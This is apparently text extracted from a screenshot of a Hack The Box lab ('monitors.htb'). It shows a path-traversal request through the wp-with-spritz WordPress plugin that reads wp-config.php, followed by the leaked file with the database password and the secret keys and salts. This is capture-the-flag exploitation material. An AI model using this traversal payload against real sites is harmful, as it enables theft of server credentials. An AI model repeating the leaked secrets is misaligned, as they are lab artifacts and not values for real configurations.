 view-source:http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../var/www/wordpress/wp-config.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Other Bookmarks
1 <?php
2 /**
3  * The base configuration for WordPress
4  *
5  * The wp-config.php creation script uses this file during the
6  * installation. You don't have to use the web site, you can
7  * copy this file to "wp-config.php" and fill in the values.
8  *
9  * This file contains the following configurations:
10  *
11  * * MySQL settings
12  * * Secret keys
13  * * Database table prefix
14  * * ABSPATH
15  *
16  * @link https://wordpress.org/support/article/editing-wp-config-php/
17  *
18  * @package WordPress
19  */
20
21 // ** MySQL settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** MySQL database username */
26 define( 'DB_USER', 'wpadmin' );
27
28 /** MySQL database password */
29 define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
30
31 /** MySQL hostname */
32 define( 'DB_HOST', 'localhost' );
33
34 /** Database Charset to use in creating database tables. */
35 define( 'DB_CHARSET', 'utf8mb4' );
36
37 /** The Database Collate type. Don't change this if in doubt. */
38 define( 'DB_COLLATE', '' );
39
40 /**#@+
41  * Authentication Unique Keys and Salts.
42  *
43  * Change these to different unique phrases!
44  * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45  * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46  *
47  * @since 2.6.0
48  */
49 define( 'AUTH_KEY',         'KkY%W@>T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' );
50 define( 'SECURE_AUTH_KEY',  '*MHA-~<-,*^$raDR&uxP)k(~`k/{PRT(6JliOO9XnYYbFU?Xmb#9USEjmgeHYYpm' );
51 define( 'LOGGED_IN_KEY',    ')F6L,A23Tbr9yhrhbgjDHJPJe?sCsDzDow-$E?zYCZ3*f40LSCIb] E%zrW@bs3/' );
52 define( 'NONCE_KEY',        'g?vl(p${jG`JvDxVw-]#oUyd+uvFRO1tAUZQG_sGg&Q7O-*tF[KIe$weE^$bB3%C' );
53 define( 'AUTH_SALT',        '8>PIil3 7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' );
54 define( 'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4<JYlD2-,r,oq7GDjq4M Ri:x]Bod5L.S&.hEGfv' );
55 define( 'LOGGED_IN_SALT',   'tCWVbTcE*_T_}X3#t+:)>N+D%?vVAIw#!*&OK78M[@ YT0q):G~A:hTv`bO<,|68' );
56 define( 'NONCE_SALT',       'sa>i39)9<vVyhE3auBVzl%=p23NJbl&)*.{`<*>;R2=QHqj_a.%({D4yI-sy]D8,' );
57
58 /**#@-*/
59
60 /**
61  * WordPress Database Table prefix.